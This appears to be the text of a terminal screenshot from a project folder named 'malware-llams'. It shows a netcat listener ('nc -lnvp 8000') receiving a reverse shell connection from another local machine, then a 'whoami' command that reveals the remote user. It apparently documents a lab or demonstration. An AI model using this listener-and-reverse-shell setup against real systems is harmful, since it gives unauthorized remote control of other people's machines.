 gr33nwzrd@gr33nwzrd: ~/Desktop/malware-llams
File Actions Edit View Help
gr33nwzrd@gr33n...p/malware-llams × gr33nwzrd@gr33n...p/malware-llams ×
┌──(gr33nwzrd㉿gr33nwzrd)-[~/Desktop/malware-llams]
└─$ nc -lnvp 8000
listening on [any] 8000 ...
connect to [192.168.29.95] from (UNKNOWN) [192.168.29.175] 287
90
whoami
ankit-kumar\kiit